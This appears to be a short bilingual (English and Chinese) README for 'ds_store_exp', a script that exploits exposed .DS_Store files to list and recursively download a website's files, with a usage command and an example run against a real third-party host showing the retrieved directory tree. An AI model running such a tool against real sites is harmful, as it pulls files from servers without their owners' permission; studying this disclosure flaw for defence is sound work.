 ds_store_exp
A .DS_Store file disclosure exploit.
It parse .DS_Store file and download files recursively.
这是一个.DS_Store文件泄漏利用脚本，它解析.DS_Store文件并递归地下载文件到本地。
Usage: python ds_store_exp.py http://www.example.com/.DS_Store
Example
ds_store_exp.py http://hd.zj.qq.com/themes/galaxyw/.DS_Store
hd.zj.qq.com/
└── themes
    └── galaxyw
        ├── app
        │   └── css
        │       └── style.min.css
        ├── cityData.min.js
        ├── images
        │   └── img
        │       ├── bg-hd.png
红日俱乐部